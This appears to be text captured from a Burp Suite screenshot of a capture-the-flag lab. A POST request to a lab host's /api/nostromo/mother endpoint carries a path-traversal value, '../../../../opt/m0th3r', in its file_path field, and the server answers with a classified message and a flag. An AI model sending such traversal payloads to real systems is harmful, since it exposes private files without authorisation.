 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/nostromo/mother HTTP/1.1
2 Host: 10.10.225.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 42
11
12 {
"file_path":"../../../../opt/m0th3r"
}
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Thu, 21 Sep 2023 06:53:58 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: Flag{Ensure_return_of_organism_meow_meow!}
13